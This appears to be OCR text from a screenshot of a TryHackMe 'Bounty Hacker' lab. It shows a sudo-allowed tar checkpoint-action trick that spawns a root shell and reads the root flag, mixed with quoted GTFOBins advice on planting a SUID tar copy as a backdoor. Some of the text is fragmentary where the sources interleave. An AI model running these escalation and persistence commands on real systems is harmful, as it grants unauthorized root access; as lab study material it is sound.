 lin@bountyhacker:~/Desktop$ sudo -l
Matching Defaults entries for lin on bountyhacker:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
Limited SUID
User lin may run the following commands on bountyhacker:
    (root) /bin/tar
If the binary has the SUID bit set, it may be abused to access the file system, escalate or maintain
access with elevated privileges working as a SUID backdoor. If it is used to run commands (e.g., via
lin@bountyhacker:~/Desktop$ sudo tar -cf /dev/null /dev/null --checkpoint=1 --checkpoint-action=exec=/bin/sh
default
sh shell to run with SUID privileges.
tar: Removing leading `/' from member names
# whoami
root
# cd /root
# ls
root.txt
# cat root.txt
THM{80UN7Y_h4cK3r}
#
This example creates a local SUID copy of the binary and runs it to maintain elevated privileges. To
interact with an existing SUID binary skip the first command and run the program using its original
path.
sudo install -m =xs $(which tar) .
./tar -cf /dev/null /dev/null --checkpoint=1 --checkpoint-action=exec=/bin/sh